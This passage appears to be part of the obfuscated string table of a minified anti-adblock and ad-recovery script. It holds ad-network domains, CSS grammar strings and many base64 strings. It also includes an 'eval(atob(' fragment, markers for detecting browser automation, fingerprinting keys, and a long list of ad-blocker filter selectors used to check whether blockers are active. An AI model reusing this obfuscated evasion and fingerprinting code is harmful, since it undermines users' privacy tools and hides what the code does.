)","HTMLAnchorElement_origin","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","is_acceptable_ads_blocked","<color>+|none","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","<position>","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","XMLHttpRequest_statusText","addMapping","4163558PfPKjF","xhr_defer","command","<xyz-space> [<number>|<percentage>|none]{3}","redirect","stylesheet","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","microad.jp","parseContext","postmedia.solutions.cdn.optable.co","[block|inline|x|y]#","auto|never|always","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","getUserIds","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","strict","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","none|element|text","papi","hash-token","[<bg-layer> ,]* <final-bg-layer>","parseRulePrelude","default","function ","debug","yieldlove.com","AtruleDescriptor","search","WebGLRenderingContext is null","findDeclarationValueFragments","__rgst_cb","tokenCount","number-token","dogdrip.net","__webdriver_script_function","add","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","collapse|separate","xhr","miter|round|bevel",", sample_ratio=","<'margin-inline-start'>","leboncoin.fr","width","Document_createElement","RegExp_test","parseWithFallback","setInterval",'meta[name="as-tester-handler-added"]',"SyntaxMatchError","<'container-name'> [/ <'container-type'>]?","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","script_version","parseFromString","advertisement__label","pn.ybp.yahoo.com","publift","svi","privacy-mgmt.com","wdioElectron","; SameSite=None","innerWidth","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","window.parent.parent.confiant.services().onASTAdLoad","dispatchEvent","static.doubleclick.net","gpt_slot_rendered_time","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","consumeUntilSemicolonIncluded","safari","/negotiate/script-set-value","[auto|<length-percentage>]{1,2}","is_brave","fminer","getAttributeNames","www.whatcar.com","shift","eWJmcQ==","intersectionRect","<number>|<percentage>","uBO:","and","welt.de","PerformanceResourceTiming_transferSize","StyleSheet","as-search-","omnitagjs.com","backgroundImage","matchRef","script-src-elem","as-tester-handler-added","tokens","auto|none","create","getAdUnitPath","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","MessageEvent_origin","fitbook.de","XMLHttpRequest_responseXML","id5-sync.com","outerWidth","normalize","getBoundingClientRect","linear|radial","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","getSizes","findIndex","[auto|<length-percentage>]{1,4}","monitoring","api.receptivity.io",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"keepOriginalAcceptableAds","allow-scripts","translateZ( <length> )","gigacalculator.com","}-token","Element_setAttribute","consumeUntilBalanceEnd","addEventListener","https://fb2.html-load.com","infinite|<number>","banner-","HTMLFormElement_target","HTMLFormElement","unrulymedia.com","percentage-token","Type of node should be an Object","prod","yandex.ru","https://prg.smartadserver.com/prebid/v1","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","inside|outside","microad.net","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","adtrafficquality.google","onmessage","fromCodePoint","Text","$1   ","auto|balance","northernirelandworld.com","window.top._df.t","ad-","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","INTERSTITIAL","first-id.fr","dvi","[first|last]? baseline","getTokenStart","fundingchoicesmessages.google.com","title","cover|contain|entry|exit|entry-crossing|exit-crossing","asin( <calc-sum> )","\n--","AtKeyword","( <style-condition> )|( <style-feature> )|<general-enclosed>","auto|stable&&both-edges?","fitbook-magazine.com","<frequency>|<percentage>","hashchange","balance","kargo-","api.ootoo.co.kr","about:srcdoc","canvas","polarbyte.com","issue","poster","ima://","self","this.postMessage(...arguments)","configurable","biggeekdad.com","doctype","<'top'>","http:","skewX( [<angle>|<zero>] )","Bad syntax reference: ","function-token","googlesyndication.com","floor","__selenium_unwrapped","fansided"," pending cmds","excludeHosts","adsafeprotected.com","shouldRecover","DeclarationList","solid|double|dotted|dashed|wavy","recovery_adm_gpt_request","<number-percentage>{1,4}&&fill?","charCodeAt","Headers","from-image|<angle>|[<angle>? flip]","ep2.adtrafficquality.google","normal|<feature-tag-value>#","geb","!(function(){","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","[<function-token> <any-value>? )]|[( <any-value>? )]","https://ssb-global.smartadserver.com/api/bid",".umogames.com","https://ap.lijit.com/rtb/bid","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","adsappier.com","_client_fetch","eval(atob('","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","upright|rotate-left|rotate-right","DOMContentLoaded","boolean-expr","data-ignore","_self","ads.linkedin.com","Unknown at-rule","dppx","undefined","root|nearest|self","__phantomas","HTMLImageElement_attributionSrc","aXJycg==","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","parseString","adtelligent.com","elapsed_time_ms","[auto|reverse]||<angle>","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","<'align-content'> <'justify-content'>?","sessionStorage","layer(","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","HTMLMetaElement_content","c3ZtbQ==","sourceContentFor","r2b2.cz","Bad value `","coachjs","auto||<ratio>","<mask-reference>#","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","undertone.com","https://consent.newcastleworld.com","clientHeight","normal|strong|moderate|none|reduced","browserKind","MAIN","-webkit-calc(","sn_ad_label_","properties","data-sdk","get","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","<'min-inline-size'>","inventories","vmin","getSlotElementId","Element_querySelectorAll","prelude","<'grid-row-gap'> <'grid-column-gap'>?","checkAtruleDescriptorName","instance","bliink.io","<symbol>+","ats-","programme-tv.net","getDomId","is_blocking_ads","priority","<string>|<image>|<custom-ident>","visible|hidden|clip|scroll|auto","none|<length>","x-as-search-","userAgent","replaceState","function","classList","recovery_loaded_time","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","center|start|end|flex-start|flex-end","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","flags","cef","stopImmediatePropagation","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv",".gamezop.com","slimerjs","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","abs","economy|exact","<'padding-left'>{1,2}","analytics_ds","Unknown at-rule descriptor","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","495996OsJbzz","GeneralEnclosed","bhg.com","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","<'border-top-width'>||<'border-top-style'>||<color>","hooking started without preframe hooking","referrer","findWsEnd","Condition","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","tokenIndex","/iu3","PseudoClassSelector","sin( <calc-sum> )","applySourceMap","className","__fr","fxios/","any","<color>&&<color-stop-angle>?","setSourceContent","__gpp","padding|border","Unknown context `","umogames.com","adapi.inlcorp.com","none|auto|<percentage>","contain|none|auto","defineSlot","request_id","postMessage","writeln","__tcfapi","unshift","scroll-position|contents|<custom-ident>","as_version","blocking_acceptable_ads"," requestBids.before hook: ","videostep.com","ports","adngin-","firefox","iu_parts","( [<mf-plain>|<mf-boolean>|<mf-range>] )","History","webkitSpeechGrammar","<ident>|<function-token> <any-value> )","<'left'>","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","<attachment>#","phantomjs","isAdBlockerDetected","<length-percentage>|min-content|max-content|auto",".start","text","referrerPolicy","webGL","null","<length-percentage>&&hanging?&&each-line?","shardingIndex","[<type-selector>? <subclass-selector>*]!","urlRegexes","googletag cmd unshift failed : ","adWrapper","skip","errorTrace signal unexpected behaviour","version","step-start|step-end|steps( <integer> [, <step-position>]? )","edge","getSlotId","TypeSelector","low","; Priority=Low","next","/bq/event","northantstelegraph.co.uk","leave","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","img","memory","as_json_modifier","break-walk","as-event-handler-added","eof","linear|<cubic-bezier-timing-function>|<step-timing-function>","<'justify-self'>|anchor-center","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","DocumentFragment","mixed|upright|sideways","none|<custom-ident>","ClassSelector","que","<pseudo-page>+|<ident> <pseudo-page>*","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","auto|<animateable-feature>#","[<layer-name>#|<layer-name>?]","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","none|all|[digits <integer>?]","DocumentFragment_getElementById","text/html","generatedColumn","ndtvprofit.com","script","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","ad01","toggle","[<counter-name> <integer>?]+|none","output","sourceMap","coupang","pbjs","admaru.net","fromSourceMap","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","<line-width>","stndz-","window.top.document.domain;","HTMLCanvasElement.getContext is not a function","getPrototypeOf","https://css-load.com","redirected","Too many question marks","source","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","6929470fJtjIR","<percentage>?&&<image>","sign( <calc-sum> )","jg7y.quizlet.com","HTMLElement_innerText","[<predefined-rgb-params>|<xyz-params>]","response","call","rch","releaseCursor","htlad-","/ssvast_track/v2","/translator","analytics","browserLanguage","clientWidth","form","initial","flux.jp","<string>|<custom-ident>+","Event","Terminate - keep original acceptable ads","33across.com","[AdBlockDetector] Snippet adblock detected","scanSpaces","gam_url_debug","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","fromEntries","x: ","startOffset","apply","www.google.com","<single-animation-direction>#","googletag","as_session_id","perspective( [<length [0,∞]>|none] )","description","none|auto|textfield|menulist-button|<compat-auto>","userLanguage","Element_getAttribute","/media/vpaid-display/iframe.html",'" as-key="',"eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","auto|<anchor-name>","__fpjs_d_m","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","intersectionRatio","getOutOfPage","mgid.com","property","https://hbopenbid.pubmatic.com/translator","[AdBlockDetector] acceptable ads check target ","HTMLScriptElement_src","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","unknown","<transform-function>+","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","cos( <calc-sum> )","from|to|<percentage>|<timeline-range-name> <percentage>","Document_write","https://consent.manchesterworld.uk","toPrimitive","Function.prototype.bind is undefined","none|[<shape-box>||<basic-shape>]|<image>","host","https://fastlane.rubiconproject.com/a/api/fastlane.json","_as_injected_functions","cmd","HTMLTableCaptionElement","Generic","/container.html","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","padding-box|content-box","[<age>? <gender> <integer>?]","max-age","newcastleworld.com","structure","Combinator","<number>","` for ","botd timeout","tpdads.com","responseURL","iframe","pub_728x90","findAll","dimatter.ai","auto|<length>","[<url> [format( <string># )]?|local( <family-name> )]#","Unexpected err while detecting cosmetic filter: ","errArgs","contains","em1wYw==","<track-size>+","static|relative|absolute|sticky|fixed|-webkit-sticky","fromArray","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","features","[AdBlockDetector] Request adblock detected. ","<complex-real-selector>#","prev_scp","browserEngineKind","decodeValues","<length>|<percentage>","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>",'[id^="div-gpt-"]',"start|end|center|justify|distribute","HTMLScriptElement","publisher1st.com","Request","outerHTML","findValueFragments","impactify.media","ancestorOrigins","CSSStyleDeclaration","sendXHR","bounceexchange.com","Window_requestIdleCallback","<complex-selector-list>","tcString","parentElement","<'flex-basis'>","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","option domain is invalid","bqstreamer.com","; SameSite=Lax","https://ad-delivery.net/px.gif?ch=1","auto|fixed","getSlots","credentials","[historical-ligatures|no-historical-ligatures]","optimise.net","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","key","XMLHttpRequest_status","as-revalidator","[<length-percentage>|top|center|bottom]#","filter, pointer-events","<time>|<percentage>","rel","def","CefSharp","[<box>|border|padding|content]#","srcdoc","bz-berlin.de","EventTarget","option expires is invalid","auto|none|enabled|disabled","Element_classList","isElementVisibilityHidden","documentFocus","Element_setHTMLUnsafe","<keyframes-name>","setImmediate","<color>","auto|<'border-style'>","none|<url>","_prototype","__fxdriver_unwrapped","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","Vertical line is expected","paint( <ident> , <declaration-value>? )","SyntaxReferenceError","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","si.com","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","set","lvmax","'[' <custom-ident>* ']'","[proportional-nums|tabular-nums]","cache_is_blocking_acceptable_ads","isNameCharCode","__gpp not found within timeout","smsonline.cloud","Function_toString",'"<", ">", "=" or ")"',"truvidplayer.com","ag.dns-finder.com","Document_getElementById","postmedia.digital","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? 